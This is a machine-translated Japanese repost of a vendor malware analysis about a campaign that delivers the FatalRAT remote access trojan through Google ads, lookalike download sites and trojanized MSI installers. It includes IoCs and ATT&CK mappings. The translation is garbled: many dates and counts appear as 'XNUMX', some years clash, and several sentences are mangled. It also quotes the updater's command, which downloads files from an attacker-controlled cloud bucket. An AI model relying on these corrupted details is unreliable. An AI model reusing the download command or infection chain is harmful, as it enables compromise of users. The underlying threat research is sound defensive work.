ESET の研究者は、トロイの木馬化されたインストーラーを使用して FatalRAT マルウェアを配信するキャンペーンを特定しました。FatalRAT は、Google 検索結果に表示される広告にリンクされた悪意のある Web サイトを介して配布されます。

ESET の研究者は、誤解を招く広告を購入して Google の検索結果に表示し、トロイの木馬化したインストーラーをダウンロードすることで、東南アジアおよび東アジアの中国語を話す人々を標的とするマルウェア キャンペーンを特定しました。 未知の攻撃者は、Firefox、WhatsApp、Telegram などの一般的なアプリケーションと同じように見える偽の Web サイトを作成しましたが、正規のソフトウェアを提供するだけでなく、 FatalRAT攻撃者に被害を受けたコンピュータの制御を許可するリモート アクセス トロイの木馬です。

- 攻撃者は広告を購入して、悪意のある Web サイトを Google 検索結果の「スポンサー」セクションに配置しました。 これらの広告を Google に報告したところ、すぐに削除されました。

- それらからダウンロードされた Web サイトとインストーラーはほとんどが中国語であり、場合によっては、中国では入手できないソフトウェアの中国語バージョンを誤って提供しています。

- 被害者は主に東南アジアと東アジアで観察され、広告がその地域をターゲットにしていることを示唆しています。

- これらの攻撃は 2022 年 2023 月から 2022 年 XNUMX 月の間に観測されましたが、テレメトリによると、少なくとも XNUMX 年 XNUMX 月以降は以前のバージョンのインストーラーが使用されていました。

- このキャンペーンで使用されたマルウェアやネットワーク インフラストラクチャはいずれも、名前が付けられたグループの既知の活動と一致していないため、現時点では、この活動が既知のグループに起因するものではありません。

犠牲者

図 1 は、2022 年 2023 月から XNUMX 年 XNUMX 月までの間に攻撃が検出された国のヒートマップを示しています。ほとんどの攻撃は、台湾、中国、香港のユーザーに影響を与えました。

また、以下のケースも少数観察されました。

- マレーシア

- 日本

- フィリピン

- タイ

- シンガポール

- インドネシア

- ミャンマー

攻撃の概要

攻撃の簡単な概要を図 2 に示します。複数のコンポーネントのチェーンにより、最終的に FatalRAT マルウェアがインストールされます。 AT&T の研究者による説明 (@attcyber)2021年XNUMX月。

偽のウェブサイト

攻撃者は、すべてが同じ IP アドレスを指すさまざまなドメイン名を登録しました。つまり、トロイの木馬化されたソフトウェアをダウンロードする複数の Web サイトをホストするサーバーです。 これらの Web サイトの一部は、正規の Web サイトと同じように見えますが、代わりに悪意のあるインストーラーを配信します。 他の Web サイト (攻撃者によって翻訳された可能性があります) では、図 3 に示すように、Telegram など、中国では入手できないソフトウェアの中国語バージョンが提供されています。

これらのアプリケーションの悪意のある Web サイトとインストーラーを確認しました。

- クロム

- Firefoxの

- Telegram

- LINE

- シグナル

- Skype

- エレクトラム ビットコイン ウォレット

- Sogou Pinyin Method、中国語のピンイン入力メソッド エディタ

- 辞書・翻訳アプリ「Youdao」

- WPS Office、無料のオフィス スイート

図 4 に示すギャラリーで、他の偽の Web サイトを確認できます (画像をクリックすると拡大されます)。 の他に Electrumx[.]org、Electrum Bitcoin ウォレットの英語の偽の Web サイトですが、他のすべての Web サイトは中国語であり、攻撃者は主に中国語話者をターゲットにしていることを示唆しています。

図 4. 悪意のあるインストーラーを配布するために攻撃者によって作成された偽の Web サイト (クリックして拡大)

理論的には、潜在的な被害者がこれらの偽の Web サイトに誘導される可能性のある多くの方法がありますが、 ニュースサイトが報じた (英語版 こちら) は、Google で Firefox ブラウザーを検索したときに、これらの悪意のある Web サイトの 5 つにつながる広告が表示されていたことを示しています。 そのような検索結果を再現することはできませんでしたが、広告は対象地域のユーザーにのみ配信されたと考えられます。 例を図 XNUMX に示します (上の元の投稿の画像)。 ウェブサイトを Google に報告したところ、広告は削除されました。

攻撃者が Web サイトに登録したドメイン名の多くが正規のドメインと非常によく似ているという事実を考えると、攻撃者が潜在的な被害者を Web サイトに引き付けるために、タイポスクワッティングにも依存している可能性があります。 いくつかの例は次のとおりです。

残りのドメイン名は、IoC セクションで確認できます。

インストーラー

偽の Web サイトからダウンロードされたインストーラーは、Web サイトと同じサーバーではなく、 アリババ クラウド オブジェクト ストレージ サービス. これらは、で作成されたデジタル署名された MSI ファイルです (「証明書」セクションを参照)。 高度なインストーラー. 図 6 は、攻撃者が 6 月 XNUMX 日にクラウド ストレージにアップロードした悪意のあるインストーラーを示しています。th、2023。

これらのインストーラーが実行されると、通常は次のようになります。

- 悪意のあるローダーと、FatalRAT マルウェアの実行に必要なファイルをドロップして実行します。 %PROGRAMDATA%Progtmy ディレクトリにあります。

- 悪意のあるアップデータと関連ファイルを %PROGRAMDATA%Progtmy ディレクトリにあります。

- という名前のファイルをドロップします ossutilconfig セクションに %USERPROFILE% ディレクトリ。 このファイルには、アップデーターが Alibaba Cloud のリモート バケットに接続するために使用する認証情報が含まれています。

- 空のディレクトリを作成する %PROGRAMDATA%Progptp (ただし、代わりに FatalRAT マルウェアがこのディレクトリにインストールされているケースもいくつか観察されました)。

- 正規のインストーラーをドロップして実行する C:プログラムファイル共通ファイル (参照してください CommonFiles64フォルダー).

- ローダーおよびアップデータ コンポーネントを実行するスケジュールされたタスクを作成します。

マルウェアは、悪意のある DLL をサイドローディングすることによって実行されます。 libpng13.dllによって使用される sccs.exe (ブラウザ サポート モジュール)、Xunlei によって開発された正規の実行可能ファイルです。 オリジナル libpng13.dll 悪意のある DLL は、エクスポートされた関数を元の DLL に転送するため、インストーラー パッケージにも含まれています (ランダムな名前に変更されています)。 悪意のある DLL で転送されたエクスポートの一部を図 7 に示します。この画像は、元の DLL の名前が次のように変更されたことを示しています。 BHuedjhd.dll この例では、悪意のある DLL が次のようにコンパイルされたことを示しています。 dll22.dll.

マルウェア アップデーターは、サイドローディングによって同様の方法で実行されます。 dr.dll、Tencent によって開発された正規の署名付きバイナリによって使用されます。 悪意のある DLL は非常に単純で、実行されます。 オスティル (インストーラパッケージに含まれています ssu.exe) Alibaba Cloud で攻撃者が制御するバケットからファイルをダウンロードします。 DLL によって実行されるコマンドは次のとおりです。

cmd /C “C:ProgramDataProgtmy2ssu.exe cp -r oss://occ-a1/dll/3/ C:ProgramDataProgtmy –update”

これにより、 %PROGRAMDATA%Progtmy リモート バケットのローカル ディレクトリ occ-a1 (インストーラーの保存に使用されたものとは異なるバケットですが、同じアカウントにあります)、分析したどのインストーラーでも機能しません。 %PROGRAMDATA%Progtmy2 サブディレクトリが存在しません (サブディレクトリである必要があります) 0、インストーラーによって作成されます)。

実行パスも存在しないサブディレクトリ 2 を参照しているため、攻撃者はアップデータ用に作成されたスケジュールされたタスクで同じ間違いを犯しました。 ほとんどの場合、8 つのスケジュールされたタスクが作成されます。XNUMX つは RAT 用 (XNUMX つは定期的に実行するように設定され、もう XNUMX つはユーザーが PC にログインするたびに実行するように設定されています)、アップデーター用に XNUMX つです。 タスクの名前は、Windows のビルド番号とコンピューターの名前に基づいています (図 XNUMX 参照)。

ローダー



ローダー – libpng13.dll – という名前のファイルを開いてメモリ内で実行する非常に単純なコンポーネントです。 マイクル.jpgDLL と同じディレクトリにあります。 攻撃者は、ハードコードされた値を出力するだけの関数を多数呼び出すことで、ローダーを難読化しました。 この動作は、セキュリティ ソリューションによる検出を回避するため、または DLL の分析を複雑にするために使用された可能性があります。

図 9 は、左側に難読化されたコード、右側に難読化が解除されたコードの例を示しています。

マイクル.jpg 実際には、埋め込み DLL も含むシェルコードです。 このシェルコードの目的は、次の名前の DLL のエクスポート関数を呼び出して、埋め込まれた DLL をメモリにロードして実行することです。 シグナルクロムエルフ. このエクスポート関数を実行する前に、シェルコードは DLL のインポート テーブルを再構築し、 DllEntryPoint、これは単に Windows API 関数を呼び出します スレッドライブラリコールを無効にする DLL のステルス性を高める方法として。

シグナルクロムエルフ 基本的に、埋め込まれた DLL にある暗号化されたペイロードを復号化、ロード、および実行します。 この暗号化されたペイロードは FatalRAT マルウェアであり、その復号化の後、DLL はエクスポート関数と呼ばれるアドレスを見つけます。 SVP7これにはマルウェアのエントリ ポイントが含まれており、FatalRAT の暗号化された構成を引数として渡して呼び出します。

ペイロードを復号化する埋め込み DLL の関数は、FatalRAT で構成を復号化するために使用される関数と同じです。 この関数の例を図 10 に示します。

FatalRAT

FatalRAT は、2021 年 XNUMX 月に文書化されたリモート アクセス型トロイの木馬です。 AT&T エイリアン研究所. このマルウェアは、被害者のコンピューターでさまざまな悪意のあるアクティビティを実行する一連の機能を提供します。 例として、マルウェアは次のことができます。

- キーストロークをキャプチャする

- 被害者の画面解像度を変更する

- ブラウザ プロセスを終了し、保存されているデータを盗むか削除します。 対象となるブラウザは次のとおりです。

- クロム

- Firefoxの

- QQブラウザ

- そごうエクスプローラ

- ファイルをダウンロードして実行する

- シェルコマンドを実行する

このマルウェアには、仮想化環境で実行されているかどうかを判断するためのさまざまなチェックが含まれています。 構成に応じて、これらのチェックが実行される場合と実行されない場合があります。

私たち自身の分析から、このキャンペーンで使用された FatalRAT のバージョンは、AT&T がブログ投稿で文書化したものと非常によく似ていると判断できたため、詳細については説明しません。 それらの比較を図 11 に示します。図 10 は、このキャンペーンの FatalRAT サンプルの文字列を復号化するために使用された逆コンパイルされたコードを示しています。これは、AT&T によって説明されたものと同じです。

前のバージョン

少なくとも 2022 年 XNUMX 月以降、攻撃者が使用していた以前のバージョンの悪意のあるインストーラーが見つかりました。以前に説明したインストーラーとは異なり、このバージョンには XOR 暗号化されたペイロードが含まれており、次の XNUMX つのファイルに分割されています。 Micro.flv, MICR2.flv, MICR3.flv、各ファイルは異なる XNUMX バイトの XOR キーで暗号化されています。 復号化されると、XNUMX つのファイルの内容が連結され、C&C サーバーに接続してさらなるシェルコードをダウンロードして実行するシェルコードが形成されます。

この場合のローダー DLL の名前は dr.dll – 新しいバージョンのインストーラーで更新メカニズムに使用されるのと同じ名前で、同じ正当な実行可能ファイルによってサイドロードされます。 この古いバージョンにはアップデーターがないようであるため、2022 年 XNUMX 月以降、攻撃者はそれを新しいバージョンのインストーラーに置き換えたと考えられます。

Twitter ユーザーの Jirehlov Solace は、2022 年 XNUMX 月以降の他のバージョンのインストーラーを報告しました。 このスレッド. これらのインストーラーの一部はこのレポートのものと同じですが、それらのほとんどは異なっており、(MSI インストーラーではなく) EXE ファイルとしてコンパイルされ、さまざまなソフトウェア パッカーを使用しているようです。 これらのサンプルはおそらく Operation Dragon Breath に関連しています。 Qi An Xin によって記述された 月2022中。

まとめ

攻撃者は、自分の Web サイトに使用するドメイン名に関して、可能な限り正式な名前に近づけようと努力しています。 偽の Web サイトは、ほとんどの場合、正規のサイトの同一のコピーです。 トロイの木馬化されたインストーラーに関しては、ユーザーが興味を持っている実際のアプリケーションをインストールし、被害者のマシンで侵害の可能性があるという疑いを回避します。 これらすべての理由から、ソフトウェアをダウンロードする前に、アクセスしている URL を入念にチェックすることがいかに重要であるかがわかります。 さらに良いのは、それが実際のベンダー サイトであることを確認してから、ブラウザのアドレス バーに入力することです。

使用されたマルウェアはこのキャンペーンである FatalRAT であり、さまざまなブラウザーからのデータを操作するために使用されるさまざまなコマンドが含まれており、被害者は特定のタイプのユーザーに焦点を当てているわけではないため、誰でも影響を受ける可能性があります。 攻撃者は Web クレデンシャルなどの情報を盗み、アンダーグラウンド フォーラムで販売したり、別の種類のクライムウェア キャンペーンに使用したりすることにのみ関心がある可能性がありますが、現時点では、このキャンペーンが既知または新しい脅威アクターに特定されていると考えられます。ありえない。

IoC

| SHA-1 | ファイル名 | ESET検出名 | 説明 |

|---|---|---|---|

| 00FD2783BBFA313A41A1A96F708BC1A4BB9EACBD | Chrome-Setup.msi | Win32/エージェント.AFAH | 悪意のある MSI インストーラー。 |

| 3DAC2A16F023F9F8C7F8C40937EE54BBA5E82F47 | Firefox-x64.msi | Win32/エージェント.AFAH | 悪意のある MSI インストーラー。 |

| 51D29B025A0D4C5CDC799689462FAE53765C02A3 | LINE-Setup.msi | Win32/エージェント.AFAH | 悪意のある MSI インストーラー。 |

| 64C60F503662EF6FF13CC60AB516D33643668449 | シグナル Setup.msi | Win32/エージェント.AFAH | 悪意のある MSI インストーラー。 |

| 2172812BE94BFBB5D11B43A8BF53F8D3AE323636 | Skype-x64.msi | Win32/エージェント.AFAH | 悪意のある MSI インストーラー。 |

| 3620B83C0F2899B85DC0607EFDEC3643BCA2441D | Sogou-setup.msi | Win32/エージェント.AFAH | 悪意のある MSI インストーラー。 |

| 1FBE34ABD5BE9826FD5798C77FADCAC170F46C07 | Whats-64.msi | Win32/エージェント.AFAH | 悪意のある MSI インストーラー。 |

| 23F8FA0E08FB771545CD842AFDE6604462C2B7E3 | Whats-Setup.msi | Win32/エージェント.AFAH | 悪意のある MSI インストーラー。 |

| C9970ACED030AE08FA0EE5D9EE70A392C812FB1B | WhatsApp-中文.msi (機械翻訳: 中国語) | Win32/エージェント.AFAH | 悪意のある MSI インストーラー。 |

| 76249D1EF650FA95E73758DD334D7B51BD40A2E6 | WPS-SetuWhatsApp-中文p.msi (機械翻訳: 中国語) | Win32/エージェント.AFAH | 悪意のある MSI インストーラー。 |

| DBE21B19C484645000F4AEE558E5546880886DC0 | 電报-中文版.msi (機械翻訳: Telegram – 中国語版) | Win32/エージェント.AFAH | 悪意のある MSI インストーラー。 |

| 1BE646816C8543855A96460D437CCF60ED4D31FE | 電报中文-64.msi (機械翻訳: 電報中国語) | Win32/エージェント.AFAH | 悪意のある MSI インストーラー。 |

| B6F068F73A8F8F3F2DA1C55277E098B98F7963EC | 電报中文-setup.msi (機械翻訳: 電報中国語) | Win32/エージェント.AFAH | 悪意のある MSI インストーラー。 |

| 2A8297247184C0877E75C77826B40CD2A97A18A7 | windows-x64中文.exe (機械翻訳: 中国語) | Win32/ShellcodeRunner.BR | 悪意のあるインストーラー (古いバージョン)。 |

| ADC4EB1EDAC5A53A37CC8CC90B11824263355687 | libpng13.dll | Win32/エージェント.AFAH | ローダー DLL。 |

| EF0BB8490AC43BF8CF7BBA86B137B0D29BEE61FA | dr.dll | Win32/エージェント.AFAH | アップデータ DLL。 |

| AD4513B8349209717A351E1A18AB9FD3E35165A3 | dr.dll | Win32/ShellcodeRunner.BR | ローダー DLL。 |

ネットワーク

| IP | プロバイダー | 最初に見た | 詳細 |

|---|---|---|---|

| 107.148.35[。]6 | ペグテック株式会社 | 2022-10-15 | 悪意のある Web サイトをホストするサーバー。 firefox[.]org googlechrome[.]com ようだお[.]com 電報[.]com テレグラム[.]ネット テレグラムズ[.]ネット whatcpp[.]com whatcpp[.]ネット whatsappt[.]org 電報[.]組織 テレグラクス[.]ネット skype-cn[.]org Electrumx[.]org ライン-cn[.]ネット whateapp[.]ネット whatcapp[.]org |

| 107.148.45[。]20 | ペグテック株式会社 | 2022-12-19 | 12-03.telegramxe[.]com; C&C サーバー。 |

| 107.148.45[。]32 | ペグテック株式会社 | 2023-01-04 | 12-25.telegram[.]org; C&C サーバー。 |

| 107.148.45[。]34 | ペグテック株式会社 | 2023-01-06 | 12-25.telegraxm[.]org; C&C サーバー。 |

| 107.148.45[。]37 | ペグテック株式会社 | 2022-12-10 | 12-08.telegram[.]org; C&C サーバー。 |

| 107.148.45[。]48 | ペグテック株式会社 | 2022-12-22 | 12-16.ピンイン総合[.]com; C&C サーバー。 |

| 193.203.214[。]75 | ゆうほねっとインターナショナルリミテッド | 2022-06-16 | ggh.telegream[.]オンライン; C&C サーバー。 |

鑑定書

| シリアルナンバー | 26483C52A9B6A99A4FB18F69F8E575CE |

| 拇印 | 505CF4147DD08CA6A7BF3DFAE9590AC62B039F6E |

| 対象CN | テサート |

| 被験者O | 無し |

| 被験者L | 無し |

| 科目 | 無し |

| 被験者C | 無し |

| から有効 | 2022-12-16 11:46:19 |

| 有効 | 2023-12-16 12:06:19 |

| シリアルナンバー | 317984D3F2ACDAB84095C93874BD10A9 |

| 拇印 | 457FC3F0CEC55DAAE551014CF87D2294C3EADDB1 |

| 対象CN | Telegram_Inc |

| 被験者O | 無し |

| 被験者L | 無し |

| 科目 | 無し |

| 被験者C | 無し |

| から有効 | 2022-06-02 11:10:49 |

| 有効 | 2023-06-02 11:30:49 |

MITER ATT&CKテクニック

このテーブルは バージョン12 MITER ATT&CKフレームワークの

| 戦術 | ID | 名前 | 説明 |

|---|---|---|---|

| リソース開発 | T1583.001 | インフラストラクチャの取得:ドメイン | 攻撃者は、悪意のある Web サイトと C&C サーバーのドメイン名を取得しました。 |

| T1583.003 | インフラストラクチャの取得 : 仮想専用サーバー | 攻撃者は、悪意のある Web サイトを格納するために VPS サーバーを取得しました。 | |

| T1585.003 | アカウントの確立: クラウド アカウント | 攻撃者は、Alibaba Cloud Object Storage Service のアカウントを取得して、悪意のある MSI インストーラーをホストしていました。 | |

| T1608.001 | ステージ機能:マルウェアのアップロード | 攻撃者は、悪意のある MSI ファイルを Alibaba Cloud Object Storage Service にアップロードしました。 | |

| T1587.002 | 機能の開発: コード署名証明書 | 攻撃者は自己署名証明書を使用して、悪意のある MSI インストーラーに署名しました。 | |

| 初期アクセス | T1189 | ドライブバイ妥協 | 攻撃者は Google 広告を使用して、被害者を悪意のある Web サイトに誘導しました。 |

| 実行 | T1204.002 | ユーザーの実行:悪意のあるファイル | 攻撃者は、悪意のある MSI インストーラーの実行を被害者に依存しています。 |

| T1059.003 | コマンドおよびスクリプトインタープリター:Windowsコマンドシェル | マルウェアアップデーターが使用する cmd.exeを Alibaba Cloud Object Storage Service からファイルをダウンロードします。 | |

| T1106 | ネイティブAPI | ローダーは、次のような API 呼び出しを使用します。 VirtualAlloc 悪意のあるコンポーネントをメモリにロードして実行します。 | |

| 固執 | T1053.005 | スケジュールされたタスク/ジョブ:スケジュールされたタスク | MSI インストーラーは、スケジュールされたタスクを作成して持続性を実現します。 |

| T1547.001 | 起動またはログオン自動起動実行:レジストリ実行キー/スタートアップフォルダ | FatalRAT は永続性を実現するためにレジストリの Run キーを作成します。 | |

| 防衛回避 | T1140 | ファイルまたは情報の難読化/デコード | ローダーと FatalRAT コンポーネントは、さまざまな暗号化アルゴリズムを使用してペイロードと文字列を隠します。 |

| T1027.007 | 難読化されたファイルまたは情報: 動的 API 解決 | ローダーは動的 API 解決を使用して、検出を回避します。 | |

| T1574.002 | ハイジャック実行フロー:DLLサイドローディング | 攻撃者は、DLL サイドローディングを使用して、悪意のあるペイロードを実行しました。 | |

| T1497.001 | 仮想化/サンドボックス回避: システム チェック | FatalRAT は、さまざまなチェックを実行して、仮想マシン上で実行されているかどうかを検出します。 | |

| T1027.009 | 難読化されたファイルまたは情報: 埋め込まれたペイロード | マイクル.jpg ファイルには、シェルコードと、FatalRAT をロードする埋め込み DLL ファイルが含まれています。 | |

| T1553.002 | 信頼コントロールを覆す: コード署名 | 攻撃者は自己署名証明書を使用して、悪意のある MSI ファイルに署名しています。 | |

| 収集 | T1056.001 | 入力キャプチャ:キーロガー | FatalRAT にはキーロガー機能があります。 |

| T1119 | 自動収集 | FatalRAT は、侵害されたマシンから自動的に情報を収集し、C&C サーバーに送信します。 | |

| コマンドおよび制御 | T1573.001 | 暗号化されたチャネル:対称暗号化 | FatalRAT は、C&C サーバーに送信される前に、カスタム暗号化アルゴリズムを使用してデータを暗号化します。 |

| T1095 | 非アプリケーション層プロトコル | FatalRAT は C&C 通信に TCP を使用します。 | |

| exfiltration | T1020 | 自動流出 | FatalRAT は、侵害されたマシンからその C&C に情報を自動的に送信します。 |

| T1041 | C2チャネルを介した浸透 | FatalRAT は、C&C に使用されるのと同じチャネルを介してデータを盗み出します。 |

- SEO を活用したコンテンツと PR 配信。 今日増幅されます。

- Platoblockchain。 Web3メタバースインテリジェンス。 知識の増幅。 こちらからアクセスしてください。

- 情報源: https://www.welivesecurity.com/2023/02/16/these-arent-apps-youre-looking-for-fake-installers/